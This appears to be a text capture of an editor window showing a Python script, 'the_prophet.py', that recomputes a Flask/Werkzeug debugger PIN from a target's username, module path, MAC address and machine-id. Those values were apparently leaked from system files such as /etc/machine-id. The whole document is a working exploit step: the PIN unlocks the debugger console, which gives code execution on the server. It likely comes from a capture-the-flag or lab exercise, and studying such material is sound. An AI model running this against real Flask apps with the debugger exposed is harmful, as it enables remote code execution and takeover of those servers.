 Menu Atom 5 janv. 19:50
the_prophet.py — ~ — Atom
File Edit View Selection Find Packages Help
the_prophet.py
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4     'web_3',# username
5     'flask.app',# modname
6     'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
7     '/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', None),
8 ]
9
10 private_bits = [
11     '94558041547692',# str(uuid.getnode()),  /sys/class/net/ens3/address # 56:00:02:7a:23:ac
12     'd4e6cb65d59544f3331ea0425dc555a1'# get_machine_id(), /etc/machine-id
13 ]
14
15 h = hashlib.md5()
16 for bit in chain(probably_public_bits, private_bits):
17     if not bit:
18         continue
19     if isinstance(bit, str):
20         bit = bit.encode('utf-8')
21     h.update(bit)
22 h.update(b'cookiesalt')
23
24 cookie_name = '__wzd' + h.hexdigest()[:20]
25
26 num = None
27 if num is None:
28     h.update(b'pinsalt')
29     num = ('%09d' % int(h.hexdigest(), 16))[:9]
30
31 rv =None
32 if rv is None:
33     for group_size in 5, 4, 3:
34         if len(num) % group_size == 0:
35             rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
36                           for x in range(0, len(num), group_size))
37             break
38     else:
39         rv = num
40
41 print(rv)
42
the_prophet.py 11:91 LF UTF-8 Python GitHub Git (0)